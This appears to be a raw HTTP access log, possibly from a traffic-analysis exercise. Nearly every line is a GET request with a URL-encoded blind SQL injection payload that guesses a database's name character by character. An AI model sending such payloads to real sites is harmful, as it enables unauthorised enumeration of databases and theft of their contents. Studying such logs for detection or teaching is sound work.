 GET /favicon.ico HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))=114%23 HTTP/1
GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),2,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),3,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),6,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),5,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),4,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),7,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),8,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),9,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),10,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),11,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),12,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),13,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),14,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),15,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),2,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),3,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),4,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),5,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),6,1))=2%23 HTTP/1.1